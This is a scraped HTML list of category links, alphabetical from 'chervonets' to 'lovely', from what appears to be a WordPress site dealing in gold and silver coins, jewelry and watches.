</li>
	<li class="cat-item cat-item-1743"><a href="https://solidsilverstamps.com/category/chervonets/" >chervonets</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://solidsilverstamps.com/category/chgem/" >chgem</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://solidsilverstamps.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://solidsilverstamps.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://solidsilverstamps.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://solidsilverstamps.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://solidsilverstamps.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://solidsilverstamps.com/category/chopard/" >chopard</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://solidsilverstamps.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://solidsilverstamps.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://solidsilverstamps.com/category/cinco/" >cinco</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://solidsilverstamps.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://solidsilverstamps.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://solidsilverstamps.com/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://solidsilverstamps.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://solidsilverstamps.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://solidsilverstamps.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://solidsilverstamps.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://solidsilverstamps.com/category/coinweek/" >coinweek</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://solidsilverstamps.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://solidsilverstamps.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://solidsilverstamps.com/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://solidsilverstamps.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://solidsilverstamps.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://solidsilverstamps.com/category/confirmation/" >confirmation</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://solidsilverstamps.com/category/congressional/" >congressional</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://solidsilverstamps.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://solidsilverstamps.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://solidsilverstamps.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://solidsilverstamps.com/category/coronet/" >coronet</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://solidsilverstamps.com/category/corum/" >corum</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://solidsilverstamps.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://solidsilverstamps.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://solidsilverstamps.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://solidsilverstamps.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://solidsilverstamps.com/category/credit/" >credit</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://solidsilverstamps.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://solidsilverstamps.com/category/cushion/" >cushion</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://solidsilverstamps.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://solidsilverstamps.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://solidsilverstamps.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://solidsilverstamps.com/category/cyma/" >cyma</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://solidsilverstamps.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://solidsilverstamps.com/category/dainty/" >dainty</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://solidsilverstamps.com/category/dalio/" >dalio</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://solidsilverstamps.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://solidsilverstamps.com/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://solidsilverstamps.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://solidsilverstamps.com/category/davy/" >davy</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://solidsilverstamps.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://solidsilverstamps.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://solidsilverstamps.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://solidsilverstamps.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://solidsilverstamps.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://solidsilverstamps.com/category/deus/" >deus</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://solidsilverstamps.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://solidsilverstamps.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://solidsilverstamps.com/category/dian/" >dian</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://solidsilverstamps.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://solidsilverstamps.com/category/dionysus/" >dionysus</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://solidsilverstamps.com/category/dirhams/" >dirhams</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://solidsilverstamps.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://solidsilverstamps.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://solidsilverstamps.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://solidsilverstamps.com/category/disk/" >disk</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://solidsilverstamps.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://solidsilverstamps.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://solidsilverstamps.com/category/doges/" >doges</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://solidsilverstamps.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://solidsilverstamps.com/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://solidsilverstamps.com/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://solidsilverstamps.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://solidsilverstamps.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://solidsilverstamps.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://solidsilverstamps.com/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://solidsilverstamps.com/category/dufonte/" >dufonte</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://solidsilverstamps.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://solidsilverstamps.com/category/earrings/" >earrings</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://solidsilverstamps.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://solidsilverstamps.com/category/ebel/" >ebel</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://solidsilverstamps.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://solidsilverstamps.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://solidsilverstamps.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://solidsilverstamps.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://solidsilverstamps.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://solidsilverstamps.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://solidsilverstamps.com/category/engravable/" >engravable</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://solidsilverstamps.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://solidsilverstamps.com/category/escudo/" >escudo</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://solidsilverstamps.com/category/eska/" >eska</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://solidsilverstamps.com/category/estados/" >estados</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://solidsilverstamps.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://solidsilverstamps.com/category/estate14k/" >estate14k</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://solidsilverstamps.com/category/estatevintage/" >estatevintage</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://solidsilverstamps.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://solidsilverstamps.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://solidsilverstamps.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://solidsilverstamps.com/category/exlnt/" >exlnt</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://solidsilverstamps.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://solidsilverstamps.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://solidsilverstamps.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://solidsilverstamps.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://solidsilverstamps.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://solidsilverstamps.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://solidsilverstamps.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://solidsilverstamps.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://solidsilverstamps.com/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://solidsilverstamps.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://solidsilverstamps.com/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://solidsilverstamps.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://solidsilverstamps.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://solidsilverstamps.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://solidsilverstamps.com/category/finite/" >finite</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://solidsilverstamps.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://solidsilverstamps.com/category/fisch/" >fisch</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://solidsilverstamps.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://solidsilverstamps.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://solidsilverstamps.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://solidsilverstamps.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://solidsilverstamps.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://solidsilverstamps.com/category/flintstones/" >flintstones</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://solidsilverstamps.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://solidsilverstamps.com/category/flowing/" >flowing</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://solidsilverstamps.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://solidsilverstamps.com/category/forge/" >forge</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://solidsilverstamps.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://solidsilverstamps.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://solidsilverstamps.com/category/fractional/" >fractional</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://solidsilverstamps.com/category/franc/" >franc</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://solidsilverstamps.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://solidsilverstamps.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://solidsilverstamps.com/category/frankfurt/" >frankfurt</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://solidsilverstamps.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://solidsilverstamps.com/category/freshwater/" >freshwater</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://solidsilverstamps.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://solidsilverstamps.com/category/g250/" >g250</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://solidsilverstamps.com/category/ganesh/" >ganesh</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://solidsilverstamps.com/category/gaudens/" >gaudens</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://solidsilverstamps.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://solidsilverstamps.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://solidsilverstamps.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://solidsilverstamps.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://solidsilverstamps.com/category/georgivs/" >georgivs</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://solidsilverstamps.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://solidsilverstamps.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://solidsilverstamps.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://solidsilverstamps.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://solidsilverstamps.com/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://solidsilverstamps.com/category/givenchy/" >givenchy</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://solidsilverstamps.com/category/goddess/" >goddess</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://solidsilverstamps.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://solidsilverstamps.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://solidsilverstamps.com/category/goldmunze/" >goldmünze</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://solidsilverstamps.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://solidsilverstamps.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://solidsilverstamps.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://solidsilverstamps.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://solidsilverstamps.com/category/grades/" >grades</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://solidsilverstamps.com/category/graduated/" >graduated</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://solidsilverstamps.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://solidsilverstamps.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://solidsilverstamps.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://solidsilverstamps.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://solidsilverstamps.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://solidsilverstamps.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://solidsilverstamps.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://solidsilverstamps.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://solidsilverstamps.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://solidsilverstamps.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://solidsilverstamps.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://solidsilverstamps.com/category/hallmarked/" >hallmarked</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://solidsilverstamps.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://solidsilverstamps.com/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://solidsilverstamps.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://solidsilverstamps.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://solidsilverstamps.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://solidsilverstamps.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://solidsilverstamps.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://solidsilverstamps.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://solidsilverstamps.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://solidsilverstamps.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://solidsilverstamps.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://solidsilverstamps.com/category/henglebert/" >henglebert</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://solidsilverstamps.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://solidsilverstamps.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://solidsilverstamps.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://solidsilverstamps.com/category/hoard/" >hoard</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://solidsilverstamps.com/category/hoarder/" >hoarder</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://solidsilverstamps.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://solidsilverstamps.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://solidsilverstamps.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://solidsilverstamps.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://solidsilverstamps.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://solidsilverstamps.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://solidsilverstamps.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://solidsilverstamps.com/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://solidsilverstamps.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://solidsilverstamps.com/category/inch-solid-14k/" >inch-solid-14k</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://solidsilverstamps.com/category/inches-14k/" >inches-14k</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://solidsilverstamps.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://solidsilverstamps.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://solidsilverstamps.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://solidsilverstamps.com/category/indo/" >indo</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://solidsilverstamps.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://solidsilverstamps.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://solidsilverstamps.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://solidsilverstamps.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://solidsilverstamps.com/category/invested/" >invested</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://solidsilverstamps.com/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://solidsilverstamps.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://solidsilverstamps.com/category/ioka/" >ioka</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://solidsilverstamps.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://solidsilverstamps.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://solidsilverstamps.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://solidsilverstamps.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://solidsilverstamps.com/category/j1000/" >j1000</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://solidsilverstamps.com/category/j1001/" >j1001</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://solidsilverstamps.com/category/j1064/" >j1064</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://solidsilverstamps.com/category/j1201/" >j1201</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://solidsilverstamps.com/category/j1231/" >j1231</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://solidsilverstamps.com/category/j334/" >j334</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://solidsilverstamps.com/category/j990/" >j990</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://solidsilverstamps.com/category/j997/" >j997</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://solidsilverstamps.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://solidsilverstamps.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://solidsilverstamps.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://solidsilverstamps.com/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://solidsilverstamps.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://solidsilverstamps.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://solidsilverstamps.com/category/jene/" >jene</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://solidsilverstamps.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://solidsilverstamps.com/category/jewelco/" >jewelco</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://solidsilverstamps.com/category/jewelled/" >jewelled</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://solidsilverstamps.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://solidsilverstamps.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://solidsilverstamps.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://solidsilverstamps.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://solidsilverstamps.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://solidsilverstamps.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://solidsilverstamps.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://solidsilverstamps.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://solidsilverstamps.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://solidsilverstamps.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://solidsilverstamps.com/category/kijang/" >kijang</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://solidsilverstamps.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://solidsilverstamps.com/category/kilogram/" >kilogram</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://solidsilverstamps.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://solidsilverstamps.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://solidsilverstamps.com/category/kitts/" >kitts</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://solidsilverstamps.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://solidsilverstamps.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://solidsilverstamps.com/category/komsco/" >komsco</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://solidsilverstamps.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://solidsilverstamps.com/category/kruggerand/" >kruggerand</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://solidsilverstamps.com/category/kushan/" >kushan</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://solidsilverstamps.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://solidsilverstamps.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://solidsilverstamps.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://solidsilverstamps.com/category/ladys/" >lady&#039;s</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://solidsilverstamps.com/category/lancel/" >lancel</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://solidsilverstamps.com/category/lanvin/" >lanvin</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://solidsilverstamps.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://solidsilverstamps.com/category/lariat/" >lariat</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://solidsilverstamps.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://solidsilverstamps.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://solidsilverstamps.com/category/launchpad/" >launchpad</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://solidsilverstamps.com/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://solidsilverstamps.com/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://solidsilverstamps.com/category/lecoultre/" >lecoultre</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://solidsilverstamps.com/category/legal/" >legal</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://solidsilverstamps.com/category/leverkusen/" >leverkusen</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://solidsilverstamps.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://solidsilverstamps.com/category/libra/" >libra</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://solidsilverstamps.com/category/library/" >library</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://solidsilverstamps.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://solidsilverstamps.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://solidsilverstamps.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://solidsilverstamps.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://solidsilverstamps.com/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://solidsilverstamps.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://solidsilverstamps.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://solidsilverstamps.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://solidsilverstamps.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://solidsilverstamps.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://solidsilverstamps.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://solidsilverstamps.com/category/louvic/" >louvic</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://solidsilverstamps.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://solidsilverstamps.com/category/lovely/" >lovely</a>
</li>
